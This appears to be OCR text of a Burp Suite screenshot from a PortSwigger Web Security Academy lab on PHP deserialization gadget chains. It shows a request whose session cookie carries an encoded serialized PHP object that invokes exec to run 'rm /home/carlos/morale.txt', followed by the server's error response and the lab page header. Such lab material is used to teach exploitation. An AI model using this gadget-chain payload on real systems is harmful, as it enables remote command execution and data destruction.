 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac921fd71ee5a802c0717ae800be000a.we
Request
Pretty Ra Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: ac921fd71ee5a802c0717ae800be000a.web-security-academy.net
3 Cookie: session=
%54%7a%6f%78%4e%44%6f%69%51%33%56%7a%64%47%39%74%56%47%56%74%63%47%78%68%64%47%55%69%4f%6a%49%36
%65%33%4d%36%4d%54%63%36%49%6d%52%6c%5a%6d%46%31%62%48%52%66%5a%47%56%7a%59%31%39%30%65%58%42%6c
%49%6a%74%7a%4f%6a%49%32%4f%69%4a%79%62%53%41%76%61%47%39%74%5a%53%39%6a%59%58%4a%73%62%33%4d%76
%62%57%39%79%59%57%78%6c%4c%6e%52%34%64%43%49%37%63%7a%6f%30%4f%69%4a%6b%5a%58%4e%6a%49%6a%74%50
%4f%6a%45%77%4f%69%4a%45%5a%57%5a%68%64%57%78%30%54%57%46%77%49%6a%6f%78%4f%6e%74%7a%4f%6a%67%36
%49%6d%4e%68%62%47%78%69%59%57%4e%72%49%6a%74%7a%4f%6a%51%36%49%6d%56%34%5a%57%4d%69%4f%33%31%39
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac921fd71ee5a802c0717ae800be000a.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2509
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#68;&#101;&#118;&#101;&#108;&#111;&#112;&#105;&#110;&#103;&#32;&#97;&#32;&#99;&#117;&#115
;&#116;&#111;&#109;&#32;&#103;&#97;&#100;&#103;&#101;&#116;&#32;&#99;&#104;&#97;&#105;&#11
0;&#32;&#102;&#111;&#114;&#32;&#80;&#72;&#80;&#32;&#100;&#101;&#115;&#101;&#114;&#105;&#97
;&#108;&#105;&#122;&#97;&#116;&#105;&#111;&#110;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Developing a custom gadget chain for PHP deserialization
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/lab-deserialization-de
veloping-a-custom-gadget-chain-for-php-deserialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>